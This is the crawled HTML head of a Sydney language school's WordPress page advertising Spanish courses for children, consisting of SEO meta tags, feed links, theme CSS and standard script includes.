

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitefrenchspanish.com.au/spanish-courses-for-children/
body_size: 11380
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<!--<![endif]-->
<head>
<meta name="google-site-verification" content="iD5oaTBuHLsrLeWMnc6OTX8Hzqfc0XTBFBA3l0rex7k" />
<meta charset="UTF-8" />
<meta name="description" content="ELITE French & Spanish is a boutique language school based in the Lower North Shore in Mosman, Sydney. We specialise in providing French and Spanish language education to all age groups of all ability levels. Our services include group classes and individual lessons for adults as well as tuition for high-school students and children. We are qualified teachers with expertise in communicative language teaching by following high professional standards.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:description" content=" ELITE French & Spanish is a boutique language school based in the Lower North Shore in Mosman, Sydney. We specialise in providing French and Spanish language education to all age groups of all ability levels. Our services include group classes and individual lessons for adults as well as tuition for high-school students and children. We are qualified teachers with expertise in communicative language teaching by following high professional standards.">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.elitefrenchspanish.com.au/xmlrpc.php" />

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="robots" content="noodp,noydir" />
<meta name="news_keywords" content="French classes Mosman, French classes Sydney, French workshops, French home lessons Mosman, French school classes, French teachers, French culture, French activities, Mosman French School, native French teachers, French for children, French for high-school, French traveller courses, French lessons in Sydney, French lessons in Mosman, French HSC tuition, French group classes in Sydney, French private classes in Sydney, the best French lessons in Sydney, DELF preparation in Sydney, Spanish lessons in Sydney, Spanish lessons in Mosman, Spanish HSC tuition, Spanish group classes in Sydney, Spanish private classes in Sydney, the best Spanish lessons in Sydney, DELE preparation in Sydney, Spanish classes Mosman, Spanish classes Sydney, Spanish workshops, Spanish school classes, Spanish teachers, Spanish culture, Spanish activities, Mosman Spanish School, native Spanish teachers, Spanish for children, Spanish for high-school, Spanish traveller courses, Spanish lessons in Sydney, Spanish lessons in Mosman, Spanish HSC tuition, Spanish group classes in Sydney, Spanish private classes in Sydney, Spanish home lessons Mosman, the best Spanish lessons in Sydney">
<meta name="description" content="Spanish courses for children in Mosman Choose the best for your Children Spanish classes &nbsp;                                          ..." />
<meta name="keywords" content="french classes mosman, french school mosman, spanish classes mosman, spanish school mosman, french classes cremorne, french classes neutral bay, french classes manly, french classes balgowlah, french classes redlands, french classes queenwood, french classes wenona, french classes ravenswood, french classes ib, french classes monte, french classes ab initio, french lessons in sydney, french lessons, french language school, french tuition, french events, intensive courses in french, french courses, learning french, teaching french, french teacher, hsc french tutor, french group lessons, french private lessons, french lessons for individuals, french one on one lessons, french one to one lessons, sydney, mosman, french lessons in lower north shore, french lessons in cremorne, french lessons in neutral bay, french lessons in north sydney, french lessons in manly, french lessons in seaforth, french lessons in mosman, learning french in sydney lower north shore, learn french in sydney, spanish lessons in sydney, spanish lessons, spanish language school, spanish tuition, spanish events, intensive courses in spanish, spanish courses, learning spanish, teaching spanish, spanish teacher, hsc spanish tutor, spanish group lessons, spanish private lessons, spanish lessons for individuals, spanish one on one lessons, spanish one to one lessons, sydney, mosman, spanish lessons in lower north shore, spanish lessons in cremorne, spanish lessons in neutral bay, spanish lessons in north sydney, spanish lessons in manly, spanish lessons in seaforth, spanish lessons in mosman, learning spanish in sydney lower north shore, learn spanish in sydney, spanish adult classes mosman, spanish school mosman, spanish classes spit junction, spanish school spit junction, spanish classes cremorne, spanish classes neutral bay, spanish classes manly, spanish classes balgowlah, spanish classes redlands, spanish classes queenwood, spanish classes wenona, spanish classes ravenswood, spanish classes ib, spanish classes monte, spanish classes ab initio,, spanish lessons in sydney, spanish lessons, spanish language school, spanish tuition, spanish events, intensive courses in spanish, spanish intensives courses in sydney, spanish courses, learning spanish, teaching spanish, spanish teacher, hsc spanish tutor, spanish group lessons, spanish private lessons, spanish lessons for individuals, spanish one on one lessons, spanish one to one lessons, sydney spanish, spanish sydney, personnalised spanish lessons in spanish, best spanish lessons in sydney spanish language school in mosman, spanish language school in sydney, spanish language school in manly, spanish language school in neutral bay, spanish language school in cammeray, spanish language school in crows nest, spanish language school in fairlight, spanish language school in balgowlah, spanish language school in northbridge, spanish language school in kirribilli, spanish language school in willougbhy, spanish language school in northern beaches talk in spanish,talk in spanish mosman, talk in spanish in sydney talk in spanish cammeray, talk in spanish crows nest, talk in spanish fairlight, talk in spanish balgowlah, talk in spanish northbridge, talk in spanish kirribilli, talk in spanish willougbhy, talk in spanish northern beaches speak spanish in sydney, speak spanish in mosman, speak spanish in neutral bay, speak spanish in cremorne, speak spanish in cammeray, speak spanish in crows nest, speak spanish in fairlight, speak spanish in balgowlah, speak spanish in northbridge, speak spanish in kirribilli, speak spanish in willougbhy, speak spanish in northern beaches spanish in mosman, spanish in sydney lower north shore, spanish in cremorne, spanish in neutral bay, spanish in north sydney, spanish in manly, personnalised spanish lessons in sydney, spanish in cammeray, spanish in crows nest, spanish in fairlight, spanish in balgowlah, spanish in northbridge, spanish in kirribilli, spanish in willougbhy, spanish in northern beaches learning spanish in sydney, learn spanish in sydney, learning spanish in mosman, learn spanish with spanish native, learn spanish in sydney lower north shore, learn spanish in cremorne, learn spanish in neutral bay, learn spanish in north sydney, learn spanish in manly, learning spanish in cammeray, learning spanish in crows nest, learning spanish in fairlight, learning spanish in balgowlah, learning spanish in northbridge, learning spanish in kirribilli, learning spanish in willougbhy, learning spanish in northern beaches spanish conversation, spanish conversation in mosman, spanish conversation in sydney, spanish conversation in sydney lower north shore, spanish conversation in cremorne, spanish conversation in neutral bay, spanish conversation in north sydney, spanish conversation in manly, spanish conversation cammeray, spanish conversation crows nest, spanish conversation fairlight, spanish conversation balgowlah, spanish conversation northbridge, spanish conversation kirribilli, spanish conversation willougbhy, spanish conversation northern beaches learn to speak spanish, learn to speak spanish in sydney, learn to speak spanish, learn to speak spanish in mosman, learn to speak spanish in sydney lower north shore, learn to speak spanish in cremorne, learn to speak spanish in neutral bay, learn to speak spanish in north sydney, learn to speak spanish in manly, learn to speak spanish in cammeray, learn to speak spanish in crows nest, learn to speak spanish in fairlight, learn to speak spanish in balgowlah, learn to speak spanish in northbridge, learn to speak spanish in kirribilli, learn to speak spanish in willougbhy, learn to speak spanish in northern beaches spanish culture in mosman, spanish culture in sydney, spanish culture in manly, spanish culture in sydney lower north shore, spanish culture in northern beaches, spanish culture in neutral bay, spanish culture in cremorne, spanish culture in seaforth, spanish culture in north sydney, spanish culture in cammeray, spanish culture in crows nest, spanish culture in fairlight, spanish culture in balgowlah, spanish culture in northbridge, spanish culture in kirribilli, spanish culture in willougbhy, spanish culture in northern beaches, elite french and spanish school mosman, spanish class for children sydney, spanish class for kindi, spanish class for year 1, spanish class for year 2, spanish class for year 3, spanish class for year 4, spanish class for year 5, spanish class for year 6, spanish course for children, spanish bilingual children, best spanish class for children mosman, best spanish class for children sydney, spanish holiday worshop for children, spanish holiday program for children, small spanish group for children, private spanish lessons for children, spanish tuition for children, spanish tuition for kids, spanish class for kids, spanish classes for kids" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>SPANISH COURSES FOR CHILDREN &#8211; ELITE French &amp; Spanish School Australia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Feed" href="https://www.elitefrenchspanish.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Comments Feed" href="https://www.elitefrenchspanish.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elitefrenchspanish.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitefrenchspanish.com.au%2Fspanish-courses-for-children%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elitefrenchspanish.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitefrenchspanish.com.au%2Fspanish-courses-for-children%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.elitefrenchspanish.com.au/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elitefrenchspanish.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitefrenchspanish.com.au/wp-json/wp/v2/pages/2259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitefrenchspanish.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elitefrenchspanish.com.au/spanish-courses-for-children/" />
<link rel='shortlink' href='https://www.elitefrenchspanish.com.au/?p=2259' />
		<style type="text/css"> blockquote { border-left: 3px solid #08708a; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #08708a; }
			.previous a:hover, .next a:hover { 	color: #08708a; }
			a { color: #08708a; }
			#site-title a:hover,.widget_fun_facts .counter-icon,.team-title a:hover { color: #08708a; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #08708a; }
			.main-navigation ul li ul { border-top: 1px solid #08708a; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover { color: #08708a; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #003e58; }
			.main-small-navigation li:hover { background: #08708a; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #08708a; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #08708a; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #08708a; }
			#featured-slider .slider-read-more-button { background-color: #08708a; }
			#controllers a:hover, #controllers a.active { background-color: #08708a; color: #08708a; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a{ color: #003e58; }
			.breadcrumb a:hover { color: #08708a; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #08708a; }
			.pagination span,.site-header .menu-toggle:hover,#team-controllers a.active, #team-controllers a:hover { background-color: #08708a; }
			.pagination a span:hover { color: #08708a; border-color: #08708a; }
			.widget_testimonial .testimonial-post { border-color: #08708a #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #08708a; }
			.call-to-action-button { background-color: #08708a; }
			#content .comments-area a.comment-permalink:hover { color: #08708a; }
			.comments-area .comment-author-link a:hover { color: #08708a; }
			.comments-area .comment-author-link spanm,.team-social-icon a:hover { background-color: #08708a; }
			.comment .comment-reply-link:hover { color: #08708a; }
			.team-social-icon a:hover{ border-color: #08708a; }
			.nav-previous a:hover, .nav-next a:hover { color: #08708a; }
			#wp-calendar #today { color: #08708a; }
			.widget-title span { border-bottom: 2px solid #08708a; }
			.footer-widgets-area a:hover { color: #08708a !important; }
			.footer-socket-wrapper .copyright a:hover { color: #08708a; }
			a#back-top:before { background-color: #08708a; }
			.read-more, .more-link { color: #08708a; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #08708a; }
			.entry-meta .read-more-link { background-color: #08708a; }
			.entry-meta a:hover, .type-page .entry-meta a:hover { color: #08708a; }
			.single #content .tags a:hover { color: #08708a; }
			.widget_testimonial .testimonial-icon:before { color: #08708a; }
			a#scroll-up { background-color: #08708a; }
			#search-form span { background-color: #08708a; }
			.single #content .tags a:hover,.previous a:hover, .next a:hover{border-color: #08708a;}
			.widget_featured_posts .tg-one-half .entry-title a:hover,.main-small-navigation li:hover > .sub-toggle { color: #08708a; }
			.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button { background-color: #08708a; }
			.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover { background-color: #08708a; }
